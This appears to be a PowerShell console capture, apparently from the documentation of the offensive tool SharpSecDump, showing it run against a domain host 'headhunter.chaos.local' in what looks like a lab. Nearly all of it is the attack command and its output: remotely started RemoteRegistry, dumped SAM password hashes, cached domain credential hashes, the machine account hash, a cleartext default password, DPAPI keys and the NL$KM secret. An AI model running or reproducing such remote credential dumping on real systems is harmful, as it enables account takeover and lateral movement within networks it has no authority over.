 Windows PowerShell
PS C:\Users\bravo\Desktop> hostname
Starforge
PS C:\Users\bravo\Desktop> whoami
chaos\bravo
PS C:\Users\bravo\Desktop> .\SharpSecDump.exe -target=headhunter.chaos.local
[*] RemoteRegistry service started on headhunter
[*] Parsing SAM hive on headhunter
[*] Parsing SECURITY hive on headhunter
[*] Sucessfully cleaned up on headhunter
---------------Results from headhunter---------------
[*] SAM hashes
localadmin:500:aad3b435b51404eeaad3b435b51404ee:41e07415fbe53e36d5d921d05fbf40f8
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7ddade167a491d4f28eb25728469310e
[*] Cached domain logon information(domain/username:hash)
CHAOS.LOCAL/bravo:$DCC2$10240#bravo#3e9e2fad79448ac6cffa7fc5ca97e57d
CHAOS.LOCAL/alpha:$DCC2$10240#alpha#3c9dfee27b1aa70d380606dbb7801c42
[*] LSA Secrets
[*] $MACHINE.ACC
CHAOS.local\Headhunter$:aad3b435b51404eeaad3b435b51404ee:ccdb95aac7935bb8e018d264a9812d81
[*] DefaultPassword
[!] Secret type not supported yet - outputing raw secret as unicode:
testing
[*] DPAPI_SYSTEM
dpapi_machinekey:b3bca1293a5b27aafeacda1b83c193f805c5d052
dpapi_userkey:c3f808815b1b0ee90004d11f9aaed166ce77b360
[*] NL$KM
NL$KM:7c53b03fb7b727840f8813077cd88e0d01c2c7de347a7680d54128165ae763084b36310370b71f48ea1418e167bb881ab03230a4b4c621e7e25965be45375c22
---------------Script execution completed---------------
PS C:\Users\bravo\Desktop>